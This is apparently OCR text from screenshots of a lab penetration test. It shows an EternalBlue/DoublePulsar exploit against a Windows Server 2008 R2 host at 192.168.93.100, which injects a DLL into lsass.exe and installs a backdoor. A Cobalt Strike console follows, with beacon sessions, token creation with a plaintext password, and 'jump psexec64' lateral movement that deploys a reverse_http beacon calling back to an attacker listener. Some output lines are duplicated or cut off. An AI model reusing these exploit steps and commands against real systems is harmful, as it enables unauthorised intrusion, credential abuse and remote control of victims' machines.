 方程式漏洞利用工具 by ZombieBoy
Eternalblue Doublepulsar
NetworkTimeout: 60 TargetIP: 192.168.93.100 TargetPort: 445
LogFile: d:\渗透测试工具\内网渗透\ms17_010\fcstools-虚拟机测试可以获取 FUNCTION: RunDLL
OutConfig: stdout ValidateOnly: False Protocol: SMB Architecture: x64 Attack
OutputInstall
OutputFile: d:\渗透测试工具\内网渗透\ms17_010\fcstools-虚拟机测试可以获取最高权限\backdoor.exe
RunDLL
DllPayload: d:\渗透测试工具\内网渗透\ms17_010\fcstools-虚拟机测试可以获取最高权限\x64.dll
ProcessName: lsass.exe DllOrdinal: 1 ProcessCommandLine
RunShellcode
ShellcodeFile d:\渗透测试工具\内网渗透\ms17_010\fcstools-虚拟机测试可以获取最高权限\backdoor.c
ShellcodeData:
[+] Selected Protocol SMB
[.] Connecting to target...
[+] Connected to target, pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x64 (64-bit) - XOR Key: 0x1AEDF970
SMB Connection string is: Windows Server 2008 R2 Standard 7601 Service Pack 1
Target OS is: 2008 R2 x64
Target SP is: 1
[+] Backdoor installed
[+] DLL built
ed Target architecture: x64 (64-bit) - XOR Key: 0x1AEDF970
SMB Connection string is: Windows Server 2008 R2 Standard 7601 Service Pack 1
Target OS is: 2008 R2 x64
Target SP is: 1
[+] Backdoor installed
[.] Sending shellcode to inject DLL
: x64 (64-bit) - XOR Key: 0x1AEDF970
SMB Connection string is: Windows Server 2008 R2 Standard 7601 Service Pack 1
Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
127.0.0.1 192.168.93.200 stinger Administrator * ZCY-PC Bid: 1... artifact.exe 3236 x64 25s
127.0.0.1 192.168.93.200 stinger Administrator * ZCY-PC Bid: 1... artifact.exe 3580 x64 4s
127.0.0.1 192.168.93.100 stinger SYSTEM * WIN2008 Bid: 1... rundll32.exe 2936 x64 38s
监听器X Beacon 192.168.93.100@1852 X Beacon 192.168.93.200@3580 X
监听器X 脚本管理器X 脚本管理器X Beacon 192.168.93.200@3236 X
[-] Could not open service control manager on WIN2008: 5
[*] Tasked beacon to sleep for 30s (30% jitter)
[+] host called home, sent: 16 bytes
beacon> rev2self
[*] Tasked beacon to revert token
beacon> make_token .\Administrator 12345.com
[*] Tasked beacon to create a token for .\Administrator
beacon> jump psexec64 WIN2008 stinger
[*] Tasked beacon to run windows/beacon_http/reverse_http (192.168.93.200:60020) on WIN2008 via Service
Control Manager (\\WIN2008\ADMIN$\2debb93.exe)
[+] host called home, sent: 291421 bytes
[+] Impersonated zcy-PC\Administrator
[+] received output:
Started service 2debb93 on WIN2008
[*] Tasked beacon to sleep for 30s (30% jitter)
[+] host called home, sent: 16 bytes
[ZCY-PC] Administrator */3236 (x64) Bid: 1418013184 NT: 6.1 last: 25s
beacon>